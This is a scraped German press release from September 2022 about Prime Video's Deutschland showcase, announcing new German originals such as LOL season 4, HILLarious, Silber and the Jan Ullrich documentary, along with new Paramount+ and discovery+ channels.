<style scoped>.tdi_38{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_38,.tdi_38 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_38 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_38,.tdi_38 .tdc-inner-columns{flex-direction:column}}.tdi_38{padding-bottom:30px!important}.tdi_38 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40 .vc_column-inner>.wpb_wrapper,.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_40 .vc_column-inner,.tdi_40 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_40{padding-bottom:10px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_41 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_41 .tdb-author-name-wrap{align-items:baseline}.tdi_41 .avatar{width:40px;height:40px;margin-right:6px;border-radius:50%}.tdi_41 .tdb-author-by{color:var(--kattmar-secondary);font-family:Prompt!important;font-size:14px!important;line-height:1.2!important}.tdi_41 .tdb-author-name{color:var(--kattmar-secondary);font-family:Prompt!important;font-size:14px!important;line-height:1.2!important;font-weight:600!important}.tdi_41 .tdb-author-name:hover{color:var(--kattmar-primary)}@media (min-width:768px) and (max-width:1018px){.tdi_41 .avatar{width:30px;height:30px}.tdi_41 .tdb-author-by{font-size:12px!important}.tdi_41 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://pr-presseportal.de/author/prnews24/" title="PrNews24" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img alt='PrNews24' src='https://secure.gravatar.com/avatar/872fa49e5f20a09b04d836654d3610fdb1c79808be4e423592aa7ee159d46c2a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/872fa49e5f20a09b04d836654d3610fdb1c79808be4e423592aa7ee159d46c2a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://pr-presseportal.de/author/prnews24/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">PrNews24</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_42 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-right:10px!important;margin-bottom:0px!important;margin-left:10px!important;padding-right:10px!important;padding-left:10px!important;border-color:var(--kattmar-accent)!important;border-style:solid!important;border-width:0px 1px 0px 1px!important}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_42 svg{width:14px}.tdi_42 .tdb-date-icon{margin-right:5px}.tdi_42{color:var(--kattmar-text);font-family:Prompt!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important}.tdi_42 svg,.tdi_42 svg *{fill:var(--kattmar-text);fill:var(--kattmar-text)}.tdi_42 i{color:var(--kattmar-text)}@media (min-width:768px) and (max-width:1018px){.tdi_42{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-09-14T00:15:21+02:00">14. September 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_43 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-bottom:0px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_43 i{font-size:18px;color:var(--kattmar-text)}.tdi_43 .tdb-views-icon{margin-right:5px;position:relative;top:-1px}.tdi_43{color:var(--kattmar-text);font-family:Prompt!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important}.tdi_43 svg,.tdi_43 svg *{fill:var(--kattmar-text);fill:var(--kattmar-text)}@media (min-width:768px) and (max-width:1018px){.tdi_43 i{font-size:14px}.tdi_43{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-oi tdc-font-oi-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-45116">898</span></div></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" ><div id=tdi_44 class="td_block_inner td-fix-index"><style>table {
  width: 100%;
  border-collapse: collapse;
  margin: 20px 0;
}
th,
td {
  padding: 12px;
  text-align: left;
  border: 1px solid #ddd;
}
th {
  background-color: #f2f2f2;
  font-weight: bold;
}
tr:nth-child(even) {
  background-color: #f9f9f9;
  /* Helle Grautöne für gerade Zeilen */
}
tr:nth-child(odd) {
  background-color: #ffffff;
  /* Weiße Zeilen für ungerade Zeilen */
}
tr:hover {
  background-color: #f1f1f1;
  /* Hover-Effekt für Zeilen */
}
</style></div></div><div class="td_block_wrap tdb_single_featured_image tdi_45 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_45{display:none}.tdi_45 .td-audio-player{font-size:12px}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_46 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_46" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_46 .tdb-block-inner{max-width:85%;margin-left:auto;margin-right:auto}.tdi_46,.tdi_46>p,.tdi_46 .tdb-block-inner>p{font-family:Prompt!important;font-size:20px!important;line-height:1.6!important;font-weight:300!important}.tdi_46 h1{font-family:Prompt!important;font-size:50px!important;line-height:1.2!important;font-weight:600!important}.tdi_46 h2{font-family:Prompt!important;font-size:40px!important;line-height:1.2!important;font-weight:600!important}.tdi_46 h3:not(.tds-locker-title){font-family:Prompt!important;font-size:30px!important}.tdi_46 h4{font-family:Prompt!important}.tdi_46 h5{font-family:Prompt!important}.tdi_46 h6{font-family:Prompt!important}.tdi_46 li{font-family:Prompt!important;font-size:20px!important;line-height:1.6!important}.tdi_46 li:before{margin-top:1px;line-height:32px!important}.tdi_46 .tdb-block-inner blockquote p{font-family:Prompt!important;font-size:16px!important;line-height:1.4!important;font-weight:600!important;text-transform:uppercase!important}.tdi_46 .wp-caption-text,.tdi_46 figcaption{font-family:Prompt!important}.tdi_46 .page-nav a,.tdi_46 .page-nav span,.tdi_46 .page-nav>div{font-family:Prompt!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_46,.tdi_46>p,.tdi_46 .tdb-block-inner>p{font-size:16px!important}.tdi_46 h1{font-size:40px!important}.tdi_46 h2{font-size:30px!important}.tdi_46 h3:not(.tds-locker-title){font-size:20px!important}}@media (max-width:767px){.tdi_46 .tdb-block-inner{max-width:100%;margin-left:auto;margin-right:auto}.tdi_46,.tdi_46>p,.tdi_46 .tdb-block-inner>p{font-size:16px!important}.tdi_46 h1{font-size:30px!important}.tdi_46 h2{font-size:25px!important}.tdi_46 h3:not(.tds-locker-title){font-size:22px!important}}</style><div class="tdb-block-inner td-fix-index"><p>München (ots) &#8211; </p>
<p>Bei Prime Video Presents Deutschland kündigt Prime Video neue Projekte mit Joko Winterscheidt, Martina Hill, der Deutschen Fußball-Nationalmannschaft und Radsportlegende Jan Ullrich an, stellt den neuen Original Film Silber (AT)vor und den Cast der vierten Staffel von LOL: Last One Laughing</p>
<p>Prime Video kündigt den Start von Paramount+ und discovery+ als Prime Video Channels an und neue Prime Video Kino-Highlights für Amazon-Kunden zum Kaufen oder Leihen, darunter Bullet Train und GuglhupfgeschwaderAlle Pressematerialien und Bilder zu den vorgestellten Formaten hier. (<a target="_blank" href="https://schlicht.de/prime-video/dt-originals-2022/" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://schlicht.de/prime-video/dt-originals-2022/</a>) Bilder von der Veranstaltung hier. (<a target="_blank" href="https://www.dropbox.com/sh/ngq28zaohyv6jui/AAA6Ay_RKIkRMs7HNFFZUdsMa?dl=0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.dropbox.com/sh/ngq28zaohyv6jui/AAA6Ay_RKIkRMs7HNFFZUdsMa?dl=0</a>) Prime Video erhöht die Schlagzahl seiner deutschen Original-Produktionen: Auf seinem heutigen Showcase-Event Prime Video Presents Deutschland kündigte Deutschlands beliebtester Video-Streamingdienst neue Projekte mit namhaften Größen aus Unterhaltung und Sport an, gibt erste Einblicke in kommende Highlights für 2022 und 2023 und unterstreicht sein umfassendes Entertainment-Angebot für deutsche Zuschauer mit der Ankündigung neuer Prime Video Channels und kommender Highlights zum Kaufen und Leihen &#8211; über Prime Video. </p>
<p>Neue deutsche Original-Produktionen sind &#8230; eine geheimnisvolle, neue Show von und mit Star-Entertainer Joko Winterscheidt (<a target="_blank" href="https://www.imdb.com/name/nm3194859/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm3194859/?ref_=nv_sr_srsg_0</a>), die Sketch-Comedy Show HILLarious mit Martina Hill (<a target="_blank" href="https://www.imdb.com/name/nm1400170/?ref_=fn_al_nm_1" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm1400170/?ref_=fn_al_nm_1</a>), der Original Film Silber(AT) nach der Romanreihe von Kerstin Gier (<a target="_blank" href="https://www.imdb.com/name/nm3440760/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm3440760/?ref_=nv_sr_srsg_0</a>), die Doku-Serie Jan Ullrich -Der Gejagte (AT)über und mit Tour de France-Sieger Jan Ullrich (<a target="_blank" href="https://www.imdb.com/name/nm1426279/?ref_=nv_sr_srsg_1" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm1426279/?ref_=nv_sr_srsg_1</a>), eine All or Nothing-Doku-Serie über den Weg der Fußball-Herren zur und bei der FIFA Fussball-Weltmeisterschaft Katar 2022, sowie die vierte Staffel von LOL: Last One Laughing, für Prime Video die Stars Martina Hill, Cordula Stratmann (<a target="_blank" href="https://www.imdb.com/name/nm0833599/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm0833599/?ref_=nv_sr_srsg_0</a>), Moritz Bleibtreu,  (<a target="_blank" href="https://www.imdb.com/name/nm0001953/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm0001953/?ref_=nv_sr_srsg_0</a>)Hazel Brugger (<a target="_blank" href="https://www.imdb.com/name/nm6891281/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm6891281/?ref_=nv_sr_srsg_0</a>), Michael Mittermeier (<a target="_blank" href="https://www.imdb.com/name/nm0594152/?ref_=fn_al_nm_1" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm0594152/?ref_=fn_al_nm_1</a>), Jan van Weyde (<a target="_blank" href="https://www.imdb.com/name/nm2192309/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm2192309/?ref_=nv_sr_srsg_0</a>), Elton (<a target="_blank" href="https://www.imdb.com/name/nm0255776/?ref_=fn_al_nm_1" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm0255776/?ref_=fn_al_nm_1</a>) und Kurt Krömer (<a target="_blank" href="https://www.imdb.com/name/nm1872692/?ref_=nv_sr_srsg_1" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm1872692/?ref_=nv_sr_srsg_1</a>) ankündigte. Prime-Mitglieder dürfen sich zudem im Frühjahr 2023 auf Til Schweigers Film Lieber Kurt freuen, der nur wenige Monate nach Kinostart exklusiv bei Prime Video zu sehen sein wird. </p>
<p>Als Teil seines umfassenden Entertainment-Angebots erweitert Prime Video seine Auswahl an Prime Video Channels mit neuen Streamingdiensten: discovery+ wird schon demnächst bei Prime Video als zubuchbare Option für Prime-Mitglieder starten, Paramount+ folgt bald darauf. Darüber hinaus haben alle Amazon-Kunden bei Prime Video stets Zugriff auf die neuesten Kinofilme zum Kaufen und Leihen. Zu den kommenden Highlights gehören Marvels Thor: Love and Thunder, der deutsche Kinoerfolg Guglhupfgeschwader, Bullet Train mit Brad Pitt, Black Adam mit Dwayne &#8222;The Rock&#8220; Johnson, Ticket to Paradise mit Julia Roberts und George Clooney sowie die Fortsetzungen von Schule der magischen Tiere, Aquaman und John Wick. </p>
<p>&#8222;Wir werden weiter im deutschsprachigen Raum investieren, um Zuschauern bei Prime Video die größte Auswahl und Vielfalt an Serien, Filmen und Sport zu bieten&#8220;, sagt Kaspar Pflüger, Country Director DACH bei Prime Video. &#8222;Wir wollen Prime Video-Zuschauern größtmögliche Vielfalt mit gleichzeitig höchster Flexibilität bieten &#8211; von kostenlos mit Werbung verfügbaren Inhalten bei Amazon Freevee über die besten Serien, Filme und Live-Sport im Rahmen einer Prime-Mitgliedschaft, Prime Video Channels als Zusatz-Option für noch mehr Auswahl, bis zu den neuesten Kino-Highlights und mehr zum Kaufen und Leihen.&#8220; </p>
<p>&#8222;Unsere Ambition für unsere Deutschen Originals wächst von Jahr zu Jahr&#8220;, sagt Philip Pratt, Leiter Deutsche Originals bei Amazon Studios. &#8222;Prime-Mitglieder können sich auf einige unserer bisher größten Produktionen freuen, darunter die Fantasyserie Der Greif, das 80er Jahre Gangsterepos Luden und die Serienadaption von Sebastian Fitzeks Die Therapie. Wir veröffentlichen Formate mit einigen der besten Kreativen im deutschsprachigen Raum, darunter Joko Winterscheidt, Martina Hill, Teddy Teclebrhan und vielen mehr. Und wir bringen Zuschauer näher an ihre Idole als jemals zuvor, mit Dokumentationen über Rap-Phänomen Apache 207, Rad-Legende Jan Ullrich und die Deutsche Fußball-Nationalmannschaft.&#8220; </p>
<p>Alle Neuigkeiten, die bei Prime Video Presents vorgestellt wurden:</p>
<p>&#8211; LOL: Last One Laughing, die für den Deutschen Fernsehpreis nominierte Comedy-Show startet im April 2023 in ihre vierte Staffel. Prime Video nennt erste Teilnehmer der neuen Folgen: Mit Cordula Stratmann, Moritz Bleibtreu, Martina Hill, Kurt Krömer, Hazel Brugger, Michael Mittermeier, Elton und Jan van Weyde dürfen sich Prime-Mitglieder auf absolute Extraklasse im komischen Fach freuen. Die deutsche Version von LOL: Last One Laughing ist eine Produktion von Constantin Entertainment. Produzent ist Otto Steiner (<a target="_blank" href="https://www.imdb.com/name/nm0825981/?ref_=fn_al_nm_1" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm0825981/?ref_=fn_al_nm_1</a>), Executive Producerin ist Anna Franz (<a target="_blank" href="https://www.imdb.com/name/nm13578938/" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm13578938/</a>).<br />
&#8211; Neue Show für Joko Winterscheidt: Der Entertainer produziert derzeit eine neue Original Show exklusiv für Prime Video. Worum es genau geht? Noch geheim! Joko: &#8222;Ich werde ab Anfang nächsten Jahres bei Prime Video zu sehen sein. Es wird anders, es wird krass, sogar sehr krass. Es wird einen vielleicht sogar verstört zurücklassen. Schaut&#8217;s Euch einfach an!&#8220;<br />
&#8211; HILLarious heißt die neue Original Sketch-Comedyshow von Martina Hill. In der Show schlüpft Martina Hill auf ihre unnachahmliche Art in diverse Rollen und lädt sich prominente Gäste für besondere Sketche ein, die sich wie ein roter Faden durch jede der acht Episoden ziehen. Fans können sich im Frühjahr 2023 auf ein Wiedersehen mit altbekannten und beliebten Figuren und auch auf neue Charaktere freuen. Die Show wird von Redseven Entertainment in Zusammenarbeit mit Hillux Film- und Fernsehproduktion für Prime Video produziert. Produzent ist Georg Kappenstein (<a target="_blank" href="https://www.imdb.com/name/nm1149381/" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm1149381/</a>), als Executive Producer ist Sebastian Benthues (<a target="_blank" href="https://www.imdb.com/name/nm2824083/" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm2824083/</a>)<br />
&#8211; Silber (AT) ist ein neuer Original Film nach der gleichnamigen Bestseller-Romanreihe von Kerstin Gier.Ein internationaler, junger Cast verkörpert die beliebten Figuren der erfolgreichen Buchreihe. Zu sehen sind unter anderem Jana McKinnon (<a target="_blank" href="https://www.imdb.com/name/nm3317244/" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm3317244/</a>) (Wir Kinder vom Bahnhof Zoo) als Liv, Rhys Mannion (<a target="_blank" href="https://www.imdb.com/name/nm12118774/" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm12118774/</a>) (It Is In Us All) als Henry, Chaneil Kular (<a target="_blank" href="https://www.imdb.com/name/nm9894581/" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm9894581/</a>) (Sex Education) als Arthur, Josephine Blazier (<a target="_blank" href="https://www.imdb.com/name/nm10600495/" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm10600495/</a>) als Anabel, Théo Augier (<a target="_blank" href="https://www.imdb.com/name/nm8914388/" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm8914388/</a>) als Grayson, Efeosa Afolabi (<a target="_blank" href="https://www.imdb.com/name/nm10198754/" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm10198754/</a>) als Jasper, Riva Krymalowski (<a target="_blank" href="https://www.imdb.com/name/nm8528150/" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm8528150/</a>) (Als Hitler das rosa Kaninchen stahl) als Mia, Nicolette Krebitz (<a target="_blank" href="https://www.imdb.com/name/nm0470514/" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm0470514/</a>) (Preis der Freiheit) als Ann und Samirah Breuer (<a target="_blank" href="https://www.imdb.com/name/nm11536609/" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm11536609/</a>) (Der Greif, One Night Off) als Persephone.Silber (AT) ist eine Produktion von Constantin Film für Amazon Studios. Helena Hufnagel (<a target="_blank" href="https://www.imdb.com/name/nm6433160/" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm6433160/</a>) führt Regie. Produzentin ist Lena Schömann (<a target="_blank" href="https://www.imdb.com/name/nm2264541/" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm2264541/</a>). Das Drehbuch stammt von Sina Flammang (<a target="_blank" href="https://www.imdb.com/name/nm6592898/" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm6592898/</a>). Drehbuchmitarbeit: Christian Ditter (<a target="_blank" href="https://www.imdb.com/name/nm0228542/" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm0228542/</a>).<br />
&#8211; Jan Ullrich &#8211; Der Gejagte (AT): Die vierteilige Hochglanzdokumentation wirft einen kritischen Blick auf die Karriere, die Erfolge und auch die Abstürze des Ausnahmeathleten Jan Ullrich. Dabei beleuchtet er persönlich seinen Weg &#8211; umfassend, ehrlich und exklusiv: &#8222;In letzter Zeit ist sehr viel über mich berichtet worden, Positives und Negatives. Jetzt ist es Zeit, dass ich mal meine Geschichte erzähle, die ganze Geschichte, wie ich vom Jäger zum Gejagten wurde. Ich möchte euch gerne mitnehmen auf eine Reise durch mein Leben. Mit allen Turbulenzen, Rückschlägen und Herausforderungen&#8220;. Produziert wird die vierteilige Doku-Serie von Constantin Dokumentation. Produzentin ist Susanne Laermann, als Executive Producer tritt Jan Klophaus (<a target="_blank" href="https://www.imdb.com/name/nm1650434/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm1650434/?ref_=nv_sr_srsg_0</a>) auf, die Regie führt Sebastian Dehnhardt (<a target="_blank" href="https://www.imdb.com/name/nm0215003/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm0215003/?ref_=nv_sr_srsg_0</a>).<br />
&#8211;  Nach exklusiven Einblicken in das Vereinsleben der Spitzenclubs Borussia Dortmund und FC Bayern München bringt Prime Video jetzt Fans ins absolute Heiligtum des deutschen Profi-Fußballs, die deutsche Herren Fußballnationalmannschaft. Eine sechsteilige All or Nothing-Dokuserie folgt dem Team von Bundestrainer Hansi Flick auf dem Weg zur und bei der FIFA Fussball-Weltmeisterschaft Katar 2022und zeigt Fans was beim Turnier vor und hinter den Kulissen geschieht. Die Doku-Serie wird von Amazon Studios in Zusammenarbeit mit UFA Documentary und in Koproduktion mit Stereo Films produziert. Regie führt Christian Twente (<a target="_blank" href="https://www.imdb.com/name/nm1475744/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm1475744/?ref_=nv_sr_srsg_0</a>), Produzent ist Marc Lepetit (<a target="_blank" href="https://www.imdb.com/name/nm0503277/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm0503277/?ref_=nv_sr_srsg_0</a>). </p>
<p>Exklusive Updates, Startdaten und Sneak Peaks bereits angekündigter Amazon Originals:</p>
<p>&#8211; Der Greif: Die sechsteilige, actionreiche, emotionale und spannende deutsche Fantasy-Serie nach dem Roman von Wolfgang Hohlbein startet Mitte 2023 bei Prime Video. Produziert wird Der Greif von W&amp;B Television in Kooperation mit DogHaus Film für Amazon Studios, Showrunner und Serienschöpfer sind Erol Yesilkaya &amp; Sebastian Marka.<br />
&#8211; Luden: Das Gangsterepos auf der Reeperbahn der 80er Jahre startet im Frühjahr 2023. Die sechsteilige High-End-Serie wird von NEUESUPER produziert, Produzenten sind Rafael Parente, Simon Amberger (<a target="_blank" href="https://www.imdb.com/name/nm3062371/?ref_=fn_al_nm_1" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm3062371/?ref_=fn_al_nm_1</a>) und Korbinian Dufter (<a target="_blank" href="https://www.imdb.com/name/nm4016585/?ref_=fn_al_nm_1" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm4016585/?ref_=fn_al_nm_1</a>).<br />
&#8211; Die Therapie: Im Herbst 2023 startet die sechsteilige Psychothriller-Serie nach Sebastian Fitzek (<a target="_blank" href="https://www.imdb.com/name/nm4443178/?ref_=fn_al_nm_1" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm4443178/?ref_=fn_al_nm_1</a>)s gleichnamigem Bestseller. Die Amazon Original Serie wird von Ziegler Film realisiert. Produziert wird die Serie von Regina Ziegler (<a target="_blank" href="https://www.imdb.com/name/nm0956133/?ref_=fn_al_nm_1" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm0956133/?ref_=fn_al_nm_1</a>) (Abgeschnitten, Weissensee) und Barbara Thielen (<a target="_blank" href="https://www.imdb.com/name/nm0857960/?ref_=fn_al_nm_1" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm0857960/?ref_=fn_al_nm_1</a>) (Passagier 23,Der Amsterdam-Krimi).<br />
&#8211; German Crime Story: Gefesselt ist Prime Videos erste True Crime-Serie aus Deutschland. Anfang 2023 sehen Prime-Mitglieder die sechsteilige Serie produziert von Neue Bioskop Television exklusiv für Prime Video. In den Hauptrollen spielen Oliver Masucci (<a target="_blank" href="https://www.imdb.com/name/nm0557908/?ref_=fn_al_nm_1" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm0557908/?ref_=fn_al_nm_1</a>) und Angelina Häntsch (<a target="_blank" href="https://www.imdb.com/name/nm2255443/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm2255443/?ref_=nv_sr_srsg_0</a>), Produzent ist Dietmar Güntsche (<a target="_blank" href="https://www.imdb.com/name/nm0351627/?ref_=fn_al_nm_1" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm0351627/?ref_=fn_al_nm_1</a>).<br />
&#8211; Apache bleibt gleich: Die 90-minütige Original Dokumentation startet am 23. September 2022 und gibt erstmals Einblicke in das Leben von Volkan Yaman aka Apache 207 (<a target="_blank" href="https://apache207.de/" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://apache207.de/</a>), einer der aktuell am meisten gestreamten deutschen Rapstars. Die 90-minütige Amazon Original Dokumentation wurde von W&amp;B Television im Auftrag für Amazon Studios produziert.<br />
